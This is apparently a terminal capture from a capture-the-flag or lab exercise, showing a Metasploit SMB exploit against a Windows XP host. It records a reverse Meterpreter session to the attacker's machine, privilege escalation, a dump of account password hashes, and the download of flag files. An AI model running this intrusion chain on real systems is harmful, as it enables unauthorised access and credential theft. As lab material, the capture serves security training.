 Terminal
File Edit View Search Terminal Help
[*] 192.168.159.239:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.159.239:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.159.239
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.159.250:4444 -> 192.168.159.239:1038) at 2018-05-08 13:05:34 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fb523af90674fee711478628cfa0d7b5:::
crackme:1004:ff4bcfbbf633824eaad3b435b51404ee:77ee8944a92bb5df620875563fb29743:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:8c36b617a696e365774de59f13757627:b539532540a30c051f801841356ed085:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:587ba84ac798ce51dba0f66dd4b35687:::
meterpreter > search -f "flag*.*"
Found 3 results...
    c:\Documents and Settings\Administrator\Desktop\VeraCrypt Encrypted Scripts and Treatments\flag1-is-inside (1048576 bytes)
    c:\Documents and Settings\Administrator\Recent\flag1.lnk (262 bytes)
    c:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures\flag2.bmp (6976 bytes)
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > cd ../../"Documents and Settings"/Administrator/Desktop/"VeraCrypt Encrypted Scripts and Treatments"
meterpreter > pwd
C:\Documents and Settings\Administrator\Desktop\VeraCrypt Encrypted Scripts and Treatments
meterpreter > dir
Listing: C:\Documents and Settings\Administrator\Desktop\VeraCrypt Encrypted Scripts and Treatments
===================================================================================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  1048576  fil   2016-11-14 21:39:52 -0500  flag1-is-inside
meterpreter > download flag1-is-inside
[*] Downloading: flag1-is-inside -> flag1-is-inside
[*] Downloaded 1.00 MiB of 1.00 MiB (100.0%): flag1-is-inside -> flag1-is-inside
[*] download   : flag1-is-inside -> flag1-is-inside
meterpreter >